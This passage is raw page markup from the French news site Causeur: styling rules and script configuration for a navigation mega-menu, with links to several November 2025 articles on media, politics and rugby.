.td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_63 .td-module-container:before{bottom:-13px}.tdi_63 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_63 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_63 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_63 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_63 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_63"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "tdb_header_mega_menu";
block_tdi_63.post_count = "5";
block_tdi_63.found_posts = "1636";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "328";
tdBlocksArray.push(block_tdi_63);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_63 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wokisme-dictature-bien-pensants-tristan-waleckx-france-2-la-television-publique-mene-son-enquete-318678"  rel="bookmark" class="td-image-wrap " title="Wokisme: la télévision publique mène son enquête…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Tristan-Waleckx-wokisme-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wokisme-dictature-bien-pensants-tristan-waleckx-france-2-la-television-publique-mene-son-enquete-318678"  rel="bookmark" title="Wokisme: la télévision publique mène son enquête…">Wokisme: la télévision publique mène son enquête…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T14:00:00+01:00" >13 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/face-au-wokisme-ils-ne-sexcusent-plus-detre-libres-318562"  rel="bookmark" class="td-image-wrap " title="Face au wokisme, ils ne s’excusent plus d’être libres" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Sidney-Sweeney-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/face-au-wokisme-ils-ne-sexcusent-plus-detre-libres-318562"  rel="bookmark" title="Face au wokisme, ils ne s’excusent plus d’être libres">Face au wokisme, ils ne s’excusent plus d’être libres</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-11T05:59:00+01:00" >11 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/tag/sport" class="td-post-category">Sport</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/rugby-france-afrique-du-sud-une-defaite-un-peu-courue-davance-318559"  rel="bookmark" class="td-image-wrap " title="France-Afrique du Sud: une défaite un peu courue d’avance…" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Rugby-Louis-Bielle-Biarrey-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/rugby-france-afrique-du-sud-une-defaite-un-peu-courue-davance-318559"  rel="bookmark" title="France-Afrique du Sud: une défaite un peu courue d’avance…">France-Afrique du Sud: une défaite un peu courue d’avance…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T04:59:00+01:00" >10 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/causeur-2027-la-der-des-ders-marine-le-pen-en-une-on-mempeche-de-me-presenter-car-je-suis-ultra-favorite-318247"  rel="bookmark" class="td-image-wrap " title="Causeur: 2027, la der des ders?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Papier-lancement-139-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/causeur-2027-la-der-des-ders-marine-le-pen-en-une-on-mempeche-de-me-presenter-car-je-suis-ultra-favorite-318247"  rel="bookmark" title="Causeur: 2027, la der des ders?">Causeur: 2027, la der des ders?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T10:59:00+01:00" >4 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-furia-ca-tire-contre-la-satire-318244"  rel="bookmark" class="td-image-wrap " title="« La Furia »: ça tire contre la satire" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/la-furia-CPPAP-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-furia-ca-tire-contre-la-satire-318244"  rel="bookmark" title="« La Furia »: ça tire contre la satire">« La Furia »: ça tire contre la satire</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T05:59:00+01:00" >4 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_63" data-td_block_id="tdi_63"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_64 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64" >
<style>.tdi_64 .block-mega-child-cats{padding:16px 0}.tdi_64 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_64 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_64 .block-mega-child-cats{text-align:right}.tdi_64:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_64:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_64.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_64.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_64 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_64 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_64 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_64 .entry-thumb{background-position:center 15%}.tdi_64 .td-image-container{display:block;order:0}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:auto}.tdi_64 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_64 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_64 .td-module-meta-info{border-color:#eaeaea}.tdi_64 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:inline-block}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_64 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .block-mega-child-cats{width:160px}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_64 .tdb-mega-modules-wrap{padding:14px}.tdi_64 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_64 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_64 .td-module-container:before{bottom:-13px}.tdi_64 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_64 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_64 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap .td-module-container:before{display:block!important}.tdi_64 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_64 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_64 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_64 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_64 = new tdBlock();
block_tdi_64.id = "tdi_64";
block_tdi_64.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 